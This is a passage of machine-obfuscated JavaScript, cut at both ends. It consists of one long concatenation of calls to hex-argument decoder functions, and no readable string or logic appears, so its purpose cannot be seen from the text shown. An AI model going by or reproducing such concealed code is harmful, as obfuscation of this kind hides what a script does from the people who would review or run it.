x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7